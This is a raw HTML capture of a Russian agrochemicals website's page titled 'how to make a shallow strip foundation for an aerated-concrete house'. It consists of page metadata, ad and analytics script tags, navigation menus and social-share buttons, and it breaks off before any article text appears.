

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona
body_size: 20501
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<script async src="https://fwtnrczqrj.com/1006267/af62e6b4a3fae34b97b0da2f369f10afd659f319.js"></script>
<title>Как сделать мелкозаглубленный ленточный фундамент для дома из газобетона</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "http://agrohimiya.info/wp-admin/admin-ajax.php";
			//]]></script><meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как сделать мелкозаглубленный ленточный фундамент для дома из газобетона" />
<meta property="og:description" content="Строительство собственного дома - это достаточно распространенное, выгодное и практичное решение, которое многим сегодня приходится по душе и позволяет осуществить мечту, которая принесет радость и" />
<meta property="og:url" content="http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona" />
<meta property="og:site_name" content="Агрохимия - средства защиты растений" />
<meta property="article:section" content="Советы" />
<meta property="article:published_time" content="2021-06-02T05:29:49+00:00" />
<meta property="og:image" content="https://agrohimiya.info/wp-content/uploads/2021/06/9.jpg?v=1622611698" />
<meta property="og:image:secure_url" content="https://agrohimiya.info/wp-content/uploads/2021/06/9.jpg?v=1622611698" />

<!-- All In One SEO Pack 3.6.2[272,354] -->
<meta name="description"  content="Строительство собственного дома - это достаточно распространенное, выгодное и практичное решение, которое многим сегодня приходится по душе и позволяет" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://agrohimiya.info/#organization","url":"http://agrohimiya.info/","name":"Агрохимия - средства защиты растений","sameAs":[]},{"@type":"WebSite","@id":"http://agrohimiya.info/#website","url":"http://agrohimiya.info/","name":"Агрохимия - средства защиты растений","publisher":{"@id":"http://agrohimiya.info/#organization"}},{"@type":"WebPage","@id":"http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona#webpage","url":"http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona","inLanguage":"ru-RU","name":"Как сделать мелкозаглубленный ленточный фундамент для дома из газобетона","isPartOf":{"@id":"http://agrohimiya.info/#website"},"breadcrumb":{"@id":"http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona#primaryimage","url":"http://agrohimiya.info/wp-content/uploads/2021/06/9.jpg?v=1622611698","width":330,"height":152},"primaryImageOfPage":{"@id":"http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona#primaryimage"},"datePublished":"2021-06-02T05:29:49+00:00","dateModified":"2021-06-02T05:29:49+00:00"},{"@type":"Article","@id":"http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona#article","isPartOf":{"@id":"http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona#webpage"},"author":{"@id":"http://agrohimiya.info/author/agrohim#author"},"headline":"Как сделать мелкозаглубленный ленточный фундамент для дома из газобетона","datePublished":"2021-06-02T05:29:49+00:00","dateModified":"2021-06-02T05:29:49+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona#webpage"},"publisher":{"@id":"http://agrohimiya.info/#organization"},"articleSection":"Советы","image":{"@type":"ImageObject","@id":"http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona#primaryimage","url":"http://agrohimiya.info/wp-content/uploads/2021/06/9.jpg?v=1622611698","width":330,"height":152}},{"@type":"Person","@id":"http://agrohimiya.info/author/agrohim#author","name":"agrohim","sameAs":[],"image":{"@type":"ImageObject","@id":"http://agrohimiya.info/#personlogo","url":"http://1.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"agrohim"}},{"@type":"BreadcrumbList","@id":"http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://agrohimiya.info/","url":"http://agrohimiya.info/","name":"Агрохимия - средства защиты растений и препараты"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona","url":"http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona","name":"Как сделать мелкозаглубленный ленточный фундамент для дома из газобетона"}}]}]}</script>
<link rel="canonical" href="http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Агрохимия - средства защиты растений &raquo; Лента комментариев к &laquo;Как сделать мелкозаглубленный ленточный фундамент для дома из газобетона&raquo;" href="http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='http://agrohimiya.info/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='http://agrohimiya.info/wp-content/plugins/aftparser/css/toc.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://agrohimiya.info/wp-content/themes/agrohimiya/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css'  href='http://agrohimiya.info/wp-content/themes/agrohimiya/setting_page/dynamic.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i&#038;subset=cyrillic-ext&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css'  href='http://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='http://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' />
<script type='text/javascript' src='http://agrohimiya.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-content/themes/agrohimiya/js/script.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='http://agrohimiya.info/wp-json/' />
<link rel='prev' title='Какими могут быть пакеты для магазинов и бытовых нужд' href='http://agrohimiya.info/kakimi-mogut-byt-pakety-dlya-magazinov-i-bytovyh-nuzhd' />
<link rel='next' title='Практичность приобретения кормового мела у надежного и проверенного поставщика' href='http://agrohimiya.info/praktichnost-priobreteniya-kormovogo-mela-u-nadezhnogo-i-proverennogo-postavshhika' />
<link rel='shortlink' href='http://agrohimiya.info/?p=6941' />
<link rel="alternate" type="application/json+oembed" href="http://agrohimiya.info/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona" />
<link rel="alternate" type="text/xml+oembed" href="http://agrohimiya.info/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-150x150.png" sizes="32x32" />
<link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<meta name="msapplication-TileImage" content="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<script>var ajaxUrlFlatPM = "http://agrohimiya.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="730b3d1165d47c3b" /><link rel="shortcut icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><body>
<header>
<div class="container">
<div class="top_line">
<ul>
<li><div class="k_date">Суббота 17 Января 2026г.</div></li>
<li><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта</a></li>
</ul>
</div>
<div class="bg_line">
<img class="logo" alt="Агрохимия &#8212; средства защиты растений" src="http://agrohimiya.info/wp-content/themes/agrohimiya/images/logo.png" >
<img class="logo_tf" alt="Агрохимия &#8212; средства защиты растений" src="http://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
</div>
<nav class="menu_top all_ic"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="menu"><li><a href="http://agrohimiya.info" title="На главную"><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="http://agrohimiya.info/pesticide"><i class="fa fa-bug" aria-hidden="true"></i> Пестициды</a>
<ul class="sub-menu">
	<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="http://agrohimiya.info/pesticide/akaritsidy">Акарициды</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="http://agrohimiya.info/pesticide/gerbicidy">Гербициды</a></li>
	<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="http://agrohimiya.info/pesticide/insekticid">Инсектициды</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="http://agrohimiya.info/pesticide/fungitsidy">Фунгициды</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="http://agrohimiya.info/pesticide/prilipateli">Прилипатели</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="http://agrohimiya.info/pesticide/protraviteli">Протравители</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="http://agrohimiya.info/udobreniya"><i class="fa fa-cloud-download" aria-hidden="true"></i>Удобрения</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="http://agrohimiya.info/udobreniya/azotnyie">Азотные удобрения</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="http://agrohimiya.info/udobreniya/kaliy">Калийные удобрения</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="http://agrohimiya.info/udobreniya/mikroudobreniya">Микроудобрения</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="http://agrohimiya.info/udobreniya/organic">Органические удобрения</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="http://agrohimiya.info/udobreniya/fosfor">Фосфорные удобрения</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://agrohimiya.info/sovetu"><i class="fa fa-bullhorn" aria-hidden="true"></i> Советы</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="http://agrohimiya.info/sad"><i class="fab fa-envira"></i> Сад</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><a href="http://agrohimiya.info/ogorod"><i class="fab fa-pied-piper" aria-hidden="true"></i> Огород</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1624"><a href="http://agrohimiya.info/tsvety"><i class="fab fa-yelp" aria-hidden="true"></i> Цветы</a></li>

<li>
<img class="search_ic" alt="Поиск" src="http://agrohimiya.info/wp-content/themes/agrohimiya/images/search.png" >
<div class="search_b">
<form method="get" id="searchform" action="/"><input type="text" class="field" name="s" id="s" placeholder="Что будем искать?"><input type="submit" class="sim" name="submit" value="Поиск"></form>
</div>
</li></ul></div></nav></div>
<nav class="adapt"><div class="menu-title"><i class="fa fa-bars" aria-hidden="true"></i></div><div class="menu-body"><div class="menu"><ul>
<li><a href="http://agrohimiya.info" title="На главную" ><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li class="page_item page-item-3857"><a href="http://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта Agrohimiya.info</a></li>
<li class="page_item page-item-1072"><a href="http://agrohimiya.info/prodazha-gerbitsidov-insektitsidov-i-fungitsidov">Продажа Гербицидов, Инсектицидов и Фунгицидов</a></li>
<li class="page_item page-item-46"><a href="http://agrohimiya.info/">Что такое Агрохимия?</a></li>
</ul></div>
</div><div class="a_search"><form method="get" id="searchform" action="http://agrohimiya.info/">
<input type="text" class="field" name="s" id="s" placeholder="Что будем искать?" >
<input type="submit" class="sim" name="submit"  value="Поиск" >
</form></div></nav><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</header>

<div class="main"><div id="primary">
<div id="content">
<div class="entry-breadcrumb"><a href="http://agrohimiya.info">Главная</a>  <i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a>  <i class="fa fa-angle-right" aria-hidden="true"></i>  Как сделать мелкозаглубленный ленточный фундамент для дома из газобетона</div>
	<article class="content_block">
<h1 class="post_title brd_btn">Как сделать мелкозаглубленный ленточный фундамент для дома из газобетона</h1>
<div class="rec_ab"></div>
<br>
<img width="300" height="152" src="http://agrohimiya.info/wp-content/uploads/2021/06/9-300x152.jpg?v=1622611698" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" /><div class="single_text"><div class="essb_links essb_displayed_top essb_share essb_template_default4-retina essb_template_glow-retina essb_1997250763 print-no" id="essb_displayed_top_1997250763" data-essb-postid="6941" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona" data-essb-fullurl="http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona" data-essb-instance="1997250763"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&t=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&t=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&#39;,&#39;facebook&#39;,&#39;1997250763&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&amp;url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&amp;url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&#39;,&#39;linkedin&#39;,&#39;1997250763&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&n=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&n=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&#39;,&#39;blogger&#39;,&#39;1997250763&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&image=https://agrohimiya.info/wp-content/uploads/2021/06/9.jpg?v=1622611698&description=&title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&image=https://agrohimiya.info/wp-content/uploads/2021/06/9.jpg?v=1622611698&description=&title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&#39;,&#39;vk&#39;,&#39;1997250763&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Как%20сделать%20мелкозаглубленный%20ленточный%20фундамент%20для%20дома%20из%20газобетона&amp;url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&amp;counturl=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&#39;,&#39;twitter&#39;,&#39;1997250763&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;1997250763&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1997250763&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a 